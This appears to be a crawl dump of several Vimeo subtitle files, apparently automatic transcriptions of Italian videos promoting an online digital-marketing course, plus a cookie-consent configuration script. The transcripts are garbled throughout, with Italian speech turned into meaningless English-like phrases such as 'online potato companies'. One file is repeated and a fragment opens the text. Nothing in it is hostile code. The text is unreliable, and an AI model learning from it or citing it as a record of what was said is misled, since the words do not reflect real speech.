cataly program area Google Premier partner, Del Mondo cuesto

5
00:00:12.900 --> 00:00:16.600
Mesa seron elatochitada vetero uncurso formativo

6
00:00:16.100 --> 00:00:20.500
dedicated online course

7
00:00:19.500 --> 00:00:23.700
of formative exclusivo. The Dakota Embraces Dover

8
00:00:23.100 --> 00:00:26.400
Garage Sale is romantic Google ads pyrama punto

9
00:00:26.100 --> 00:00:30.100
comerucira far function are definite edavier success

10
00:00:29.700 --> 00:00:36.100
online potato companies.

11
00:00:40.000 --> 00:00:43.100
For more miocopody consulate pupamos at

12
00:00:43.000 --> 00:00:46.400
the End online Italiano El Corso A3 regulator

13
00:00:46.100 --> 00:00:52.500
Queen description.


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://player.vimeo.com/texttrack/38029899.vtt?token=690f53ef_0x3e7e385bfd5aa22769f6993756858a98e0df7d95
body_size: 933
content:
WEBVTT

1
00:00:01.400 --> 00:00:04.700
You know my lucasurini of

2
00:00:04.700 --> 00:00:08.300
franchise the Aldo Coppola aravena win

3
00:00:07.300 --> 00:00:11.400
the first Super quiere A Cuesta,

4
00:00:10.400 --> 00:00:15.100
yo sonostato conto una

5
00:00:13.100 --> 00:00:23.900
mail the presentation move to

6
00:00:23.900 --> 00:00:26.100
interest Santa conference. They will be

7
00:00:26.100 --> 00:00:29.300
okay mi aportato are reflector.

8
00:00:30.500 --> 00:00:32.600
soon tentacion draw

9
00:00:35.400 --> 00:00:38.700
In parare a Dos contare

10
00:00:38.700 --> 00:00:41.200
the solitaire.

11
00:00:42.100 --> 00:00:46.400
Preparatory social and normal mentacifier Facebook

12
00:00:45.400 --> 00:00:48.600
Instagram my tutorresto or

13
00:00:48.600 --> 00:01:03.000
a pencil piano portarchia. Novita.

14
00:01:02.700 --> 00:01:05.400
Jane take a crazy

15
00:01:05.400 --> 00:01:10.600
contentare.


--- FILE ---
content_type: application/javascript
request_url: https://cs.iubenda.com/cookie-solution/confs/js/17085523.js
body_size: 52
content:
_iub.csRC = { consApiKey: 'Tuz0pQW34qyMlwQpE9vn7ttm7ygt01yu', showBranding: false, publicId: 'a82ca158-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false }
_iub.csEnabled = true;
_iub.csPurposes = [3,1,5,4];
_iub.cpUpd = 1725286821;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 7;


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://player.vimeo.com/texttrack/38029742.vtt?token=690f53ef_0x8df3b379c603b27056e333ba1856eb28c3363eff
body_size: 973
content:
WEBVTT

1
00:00:02.300 --> 00:00:05.900
Buongiorno Sonoma simugolini represented

2
00:00:05.900 --> 00:00:08.600
rivershaming tea project occasin

3
00:00:08.600 --> 00:00:11.100
Andre article the North Terminal at the end

4
00:00:11.100 --> 00:00:15.500
anata come a costume trich the

5
00:00:14.500 --> 00:00:17.300
material periodicia a political

6
00:00:17.300 --> 00:00:21.200
temperature Evolution nostril commercial.

7
00:00:38.700 --> 00:00:41.700
Crystal core so he started

8
00:00:41.700 --> 00:00:45.000
interesting important movies. Okay

9
00:00:44.300 --> 00:00:47.500
call pasado. Deliani the Commerce

10
00:00:47.500 --> 00:00:50.300
esta regolando and the mortise tradition

11
00:00:50.300 --> 00:00:53.300
a queen Diablo aprofitato. Di Krista

12
00:00:53.300 --> 00:00:57.000
grossa possibility sadato lacienda marketing.

13
00:00:58.800 --> 00:01:02.500
zero punto ricobene a pair

14
00:01:01.500 --> 00:01:03.800
a larger in Austria, Arizona


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://player.vimeo.com/texttrack/89575424.vtt?token=690f53ee_0x61b72ca43f6d2033f766ca2a76abf7b7471482bc
body_size: 1025
content:
WEBVTT

1
00:00:00.100 --> 00:00:04.400
Bonjourno. Sonopalo Bon parola format already famosi corsicugrats

2
00:00:03.600 --> 00:00:06.800
into Titania and ktg special pattern of

3
00:00:06.600 --> 00:00:10.200
the cuesto Sono Uncle fondant already marketing zero Uno cuella

4
00:00:09.700 --> 00:00:13.800
cataly program area Google Premier partner, Del Mondo cuesto

5
00:00:12.900 --> 00:00:16.600
Mesa seron elatochitada vetero uncurso formativo

6
00:00:16.100 --> 00:00:20.500
dedicated online course

7
00:00:19.500 --> 00:00:23.700
of formative exclusivo. The Dakota Embraces Dover

8
00:00:23.100 --> 00:00:26.400
Garage Sale is romantic Google ads pyrama punto

9
00:00:26.100 --> 00:00:30.100
comerucira far function are definite edavier success

10
00:00:29.700 --> 00:00:36.100
online potato companies.

11
00:00:40.000 --> 00:00:43.100
For more miocopody consulate pupamos at

12
00:00:43.000 --> 00:00:46.400
the End online Italiano El Corso A3 regulator

13
00:00:46.100 --> 00:00:52.500
Queen description.


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://player.vimeo.com/texttrack/89575424.vtt?token=690f53ee_0x61b72ca43f6d2033f766ca2a76abf7b7471482bc
body_size: 1025
content:
WEBVTT

1
00:00:00.100 --> 00:00:04.400
Bonjourno. Sonopalo Bon parola format already famosi corsicugrats

2
00:00:03.600 --> 00:00:06.800
into Titania and ktg special pattern of

3
00:00:06.600 --> 00:00:10.200
the cuesto Sono Uncle fondant already marketing zero Uno cuella

4
00:00:09.700 --> 00:00:13.800
cataly program area Google Premier partner, Del Mondo cuesto

5
00:00:12.900 --> 00:00:16.600
Mesa seron elatochitada vetero uncurso formativo

6
00:00:16.100 --> 00:00:20.500
dedicated online course

7
00:00:19.500 --> 00:00:23.700
of formative exclusivo. The Dakota Embraces Dover

8
00:00:23.100 --> 00:00:26.400
Garage Sale is romantic Google ads pyrama punto

9
00:00:26.100 --> 00:00:30.100
comerucira far function are definite edavier success

10
00:00:29.700 --> 00:00:36.100
online potato companies.

11
00:00:40.000 --> 00:00:43.100
For more miocopody consulate pupamos at

12
00:00:43.000 --> 00:00:46.400
the End online Italiano El Corso A3 regulator

13
00:00:46.100 --> 00:00:52.500
Queen description.
